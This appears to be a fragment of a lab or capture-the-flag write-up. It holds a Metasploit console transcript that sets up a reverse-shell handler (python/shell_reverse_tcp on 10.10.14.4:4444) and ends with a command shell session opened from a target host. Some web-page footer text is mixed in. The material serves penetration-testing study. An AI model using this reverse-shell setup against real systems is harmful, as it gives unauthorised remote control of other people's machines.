 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload python/shell_reverse_tcp
payload => python/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (python/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
About Support File a Bug Documentation Privacy Policy
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.10.14.4
LHOST => 10.10.14.4
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.4:4444
msf6 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.4:4444 -> 10.10.110.123:58570) at 2025-04-04 18:04:49 +0200